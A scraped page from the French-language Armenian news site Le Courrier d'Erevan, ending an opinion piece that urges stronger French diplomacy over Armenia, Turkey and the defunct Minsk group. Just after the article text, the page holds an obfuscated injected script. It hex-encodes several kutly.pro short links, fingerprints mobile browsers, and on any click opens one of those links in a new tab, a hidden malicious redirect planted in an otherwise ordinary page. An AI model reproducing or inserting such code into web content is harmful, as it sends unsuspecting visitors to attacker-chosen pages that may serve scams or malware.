<p>L'Europe, laissons là où elle est, c'est-à-dire, en matière diplomatique, nulle part. Nous sommes notamment otages des Allemands qui ont une relation complexe avec les Turcs, tant du fait de leur histoire que de leur politique migratoire dont ils sont aujourd'hui les prisonniers. L'Europe ne parvient même pas à fermer officiellement les négociations d'entrée de la Turquie dans l'Union Européenne, alors même que l'on parle d'un pays qui soutient des djihadistes, occupe illégalement une partie du territoire d'un pays membre de l'Union, menace des pays membres de conflits armés…</p>
<blockquote><p>Je crois profondément qu'une action diplomatique forte, une implication de la France au plus haut niveau, aurait du sens.</p>
<p>Gaël Nofri</p></blockquote>
<p>Quant à la France, le sujet n'est pas le même. Paris, qui a des liens anciens et profonds avec l'Arménie, appelle à des cessez-le-feu, à la fin des exactions et des massacres en Arménie depuis plus de 100 ans… lorsqu'il préfaçait l'ouvrage <em>Massacres d'Arménie</em> Georges Clemenceau – déjà ! - déplorait notre inaction coupable. Dans cette partie du monde nous jouissions historiquement d'un vrai crédit. Après l'effondrement de l'URSS et avec la première guerre du Haut-Karabagh, nous avions acquis un poids particulier qui s'est trouvé institutionnalisé grâce à notre coprésidence du groupe de Minsk… qu'en reste-t-il ?</p>
<p>Le groupe de Minsk n'existe pour ainsi dire plus, le cessez-le-feu de 2020 s'est fait sans lui, et personne ne pense plus à le consulter face aux défis qui se présentent aujourd'hui. Nous avons abandonné le terrain à la Turquie et à la Russie qui se partagent l'Arménie à la découpe et n'ont pas vraiment l'intention de se soumettre à nos protestations. Ils ont en outre l'avantage d'être physiquement et militairement présents sur le terrain. C'est toujours beaucoup plus facile dans ce cas de donner corps et poids à sa parole.</p>
<p>Pourtant je crois que la France pourrait relever le défi. Je crois profondément qu'une action diplomatique forte, une implication du pays au plus haut niveau, aurait du sens. Cela pourrait être assorti d'une prise d'initiatives auprès des partenaires commerciaux de Bakou ainsi que des pays avec lesquels Ankara essaie de renouer, comme l'Égypte. La mise en place d'un vrai front du refus, la menace de sanctions crédibles… sortir l'agressé de la solitude et l'agresseur de l'impunité ne serait pas neutre. La priorité est d'agir et par là même de redonner confiance en la France. Il y a une voie pour nous, à condition d'être un peu audacieux !</p>
<p><em>Source : Figaro Vox - Léo Satgé</em></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Fopinions%2Fcomment-loccident-peut-il-rester-muet-sur-le-sort-de-larmenie&amp;title=%C2%ABComment%20l%27Occident%20peut-il%20rester%20muet%20sur%20le%20sort%20de%20l%27Arm%C3%A9nie%3F%C2%BB"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-7401c719867c044487f16bf435919737">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/f642eb8049781e_642eb8049785e-_x588-quality90.png?itok=cncyfMSY" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-">&quot; La mise en œuvre du projet TRIPP nécessitera la signature d&#039;un accord entre l&#039;Arménie et les États-Unis. &quot;</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/montrer-l-armenie-a-la-france-la-mission-d-alexis-pazoumian"><img src="https://courrier.am/sites/default/files/styles/530x350/public/around_armenia_2025_11_24_002270_1.png?itok=sJazcsEi" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/montrer-l-armenie-a-la-france-la-mission-d-alexis-pazoumian">Montrer l’Arménie à la France, la mission d’Alexis Pazoumian</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/-la-russie-ne-peut-pas-se-retirer-du-caucase-du-sud-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/169840.jpg?itok=U_Ix30QT" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/-la-russie-ne-peut-pas-se-retirer-du-caucase-du-sud-">&quot; La Russie ne peut pas se retirer du Caucase du Sud. &quot;</a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/la-declaration-du-conseiller-du-guide-supreme-iranien-concernant-la-route-de-trump-exige-une-approche-serieuse"><img src="https://courrier.am/sites/default/files/styles/530x350/public/10_07_15_harcazruyc_vardan_voskanyan.jpeg?itok=MFOXWASn" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-declaration-du-conseiller-du-guide-supreme-iranien-concernant-la-route-de-trump-exige-une-approche-serieuse">La déclaration du conseiller du guide suprême iranien concernant la « route de Trump » exige une approche sérieuse</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/le-discours-de-la-communaute-dite-d-azerbaidjan-occidental-est-relaye-par-les-responsables-politiques-europeens"><img src="https://courrier.am/sites/default/files/styles/530x350/public/rl28gl85_400x400.jpg?itok=LWIGiLZV" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-discours-de-la-communaute-dite-d-azerbaidjan-occidental-est-relaye-par-les-responsables-politiques-europeens">Le discours de la communauté dite « d&#039;Azerbaïdjan occidental » est relayé par les responsables politiques européens</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/trois-nouveaux-postes-frontieres-a-la-frontiere-entre-l-armenie-et-l-azerbaidjan-pourquoi-ont-ils-ete-crees-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/aac-nor-uxekalner-1024x614.jpg?itok=rrtaOGiB" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/trois-nouveaux-postes-frontieres-a-la-frontiere-entre-l-armenie-et-l-azerbaidjan-pourquoi-ont-ils-ete-crees-">Trois nouveaux postes-frontières à la frontière entre l&#039;Arménie et l&#039;Azerbaïdjan : pourquoi ont-ils été créés ?</a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-e2c55340960ceb63821646b24bd697d7">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026"><img src="https://courrier.am/sites/default/files/styles/530x350/public/economie/berd-696x385.jpg?itok=swlF2rCe" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026">La Banque eurasienne de développement prévoit que la croissance des prix à la consommation en Arménie restera proche de l&#039;objectif de la Banque centrale en 2026</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/f642eb8049781e_642eb8049785e-_x588-quality90.png?itok=cncyfMSY" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-">&quot; La mise en œuvre du projet TRIPP nécessitera la signature d&#039;un accord entre l&#039;Arménie et les États-Unis. &quot;</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/protection-des-animaux-en-armenie-une-loi-controversee-des-ong-en-alerte-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/580994808_865086505873854_1859071730358442638_n.jpg?itok=w_bH9a18" width="360" height="238" alt="" title="Crédit photo: @Dingo Team" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/protection-des-animaux-en-armenie-une-loi-controversee-des-ong-en-alerte-">Protection des animaux en Arménie : une loi controversée, des ONG en alerte </a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/armeniens-turquie-quel-dialogue-19-ans-apres-l-assassinat-de-hrant-dink-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/06.jpeg?itok=G65cuIsT" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/armeniens-turquie-quel-dialogue-19-ans-apres-l-assassinat-de-hrant-dink-">Arméniens -Turquie, quel dialogue 19 ans après l’assassinat de Hrant Dink ?</a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/opinions/comment-loccident-peut-il-rester-muet-sur-le-sort-de-larmenie" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-EIroQX9WeGeh5mDQhHUga1c_EVNL9fDzYYdOVxn-MxU" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"\u00abComment l\u0027Occident peut-il rester muet sur le sort de l\u0027Arm\u00e9nie?\u00bb",url:"https:\/\/courrier.am\/fr\/opinions\/comment-loccident-peut-il-rester-muet-sur-le-sort-de-larmenie"},
{title:"\u00abComment l\u0027Occident peut-il rester muet sur le sort de l\u0027Arm\u00e9nie?\u00bb",url:"https:\/\/courrier.am\/fr\/opinions\/comment-loccident-peut-il-rester-muet-sur-le-sort-de-larmenie"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>